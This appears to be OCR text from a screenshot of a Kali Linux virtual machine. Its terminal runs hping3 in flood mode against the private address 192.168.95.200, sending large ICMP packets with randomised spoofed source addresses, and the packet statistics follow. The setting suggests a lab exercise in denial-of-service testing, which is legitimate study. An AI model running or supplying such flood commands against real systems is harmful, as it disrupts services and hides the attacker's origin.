 kali-linux-2025.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 (genmon)XXX 4:31
kali@kali: ~
Session Actions Edit View Help
Home
File System
Trash
┌──(kali㉿kali)-[~]
└─$ sudo hping3 --icmp --flood --rand-source 192.168.95.200 -d 6500
[sudo] password for kali:
HPING 192.168.95.200 (eth0 192.168.95.200): icmp mode set, 28 headers + 6500 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.95.200 hping statistic ---
60562 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$